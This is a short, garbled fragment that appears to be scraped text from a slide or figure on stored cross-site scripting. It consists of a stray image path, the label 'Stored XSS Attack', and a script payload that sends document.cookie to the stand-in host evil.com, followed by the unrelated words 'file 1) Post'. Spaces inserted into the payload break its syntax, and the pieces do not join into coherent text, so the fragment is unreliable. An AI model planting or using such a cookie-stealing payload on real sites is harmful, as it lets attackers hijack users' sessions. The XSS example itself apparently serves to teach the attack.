 Stored XSS Attack <script>document. write('<img src="http: //evil. com/? '+document. cookie+'">'); </script> file 1) Post